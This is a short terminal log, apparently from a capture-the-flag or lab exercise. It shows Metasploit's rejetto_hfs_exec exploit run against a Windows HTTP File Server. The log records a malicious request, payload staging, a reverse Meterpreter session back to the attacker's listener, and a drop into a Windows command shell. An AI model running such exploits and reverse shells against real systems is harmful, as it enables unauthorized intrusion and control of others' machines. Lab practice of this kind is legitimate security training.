 msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.8.80.159:4444
[*] Using URL: http://0.0.0.0:8080/eSt0uXnSwBtQa
[*] Local IP: http://172.16.99.128:8080/eSt0uXnSwBtQa
[*] Server started.
[*] Sending a malicious request to /
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
/usr/share/metasploit-framework/modules/exploits/windows/http/rejetto_hfs_exec.rb:110: warning: URI.escape is obsolete
[*] Payload request received: /eSt0uXnSwBtQa
[*] Sending stage (175174 bytes) to 10.10.26.74
[*] Meterpreter session 1 opened (10.8.80.159:4444 -> 10.10.26.74:49239) at 2021-03-29 13:47:57 -0400
[!] Tried to delete %TEMP%\YuThJEPzTH.vbs, unknown result
[*] Server stopped.
meterpreter > shell
Process 2344 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\bill\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>